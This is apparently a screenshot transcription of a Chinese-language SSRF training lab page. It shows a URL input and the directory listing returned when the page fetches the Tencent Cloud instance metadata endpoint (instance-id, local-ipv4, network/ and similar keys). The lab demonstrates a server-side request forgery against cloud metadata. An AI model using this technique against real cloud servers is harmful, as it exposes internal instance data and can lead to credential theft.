 不安全 — 8080/ssrf-lab/
SSRF Lab
SSRF 测试靶场
输入一个网站
提交
http://metadata.tencentyun.com/latest/meta-data/ 的内容如下：
app-id
instance-id
local-ipv4
mac
public-ipv4
uuid
instance-name
placement/
payment/
network/
volumes/
instance/
ntp/